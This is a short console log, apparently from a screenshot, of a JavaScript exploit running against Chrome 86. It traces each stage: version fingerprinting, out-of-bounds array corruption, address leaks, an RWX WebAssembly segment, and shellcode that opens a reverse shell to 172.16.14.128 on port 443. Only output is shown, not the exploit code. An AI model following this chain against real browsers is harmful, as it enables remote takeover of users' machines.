 [process] additional abort checks dynamically loaded exploit_additional_aborts.js:22
[process] dynamically loading additional abort checks exploit_additional_aborts.js:20
[process] determining whether target is vulnerable or not exploit_additional_aborts.js:46
[success] target browser is Chrome exploit_additional_aborts.js:51
[success] target Chrome browser is of vulnerable version: 86.0.4240.0 exploit_additional_aborts.js:55
[process] optimising the function to trigger the bug exploit_additional_aborts.js:162
[success] out-of-bounds plausible, obtained a negative array length exploit_additional_aborts.js:172
[process] attempting to overwrite the length of the corrupted array exploit_additional_aborts.js:179
[success] length of second array overwritten to 16962 exploit_additional_aborts.js:188
[success] leaked corrupted array map at: 0x80426dd0828a955 exploit_additional_aborts.js:193
[success] rwx web assembly segment created at 0x2789981192192 exploit_additional_aborts.js:242
[process] staging the static payloads exploit_additional_aborts.js:244
[process] target OS appears to be Linux, adapting.. exploit_additional_aborts.js:265
[process] writing shellcode to memory, catch the reverse shell on 172.16.14.128 tcp 443 exploit_additional_aborts.js:266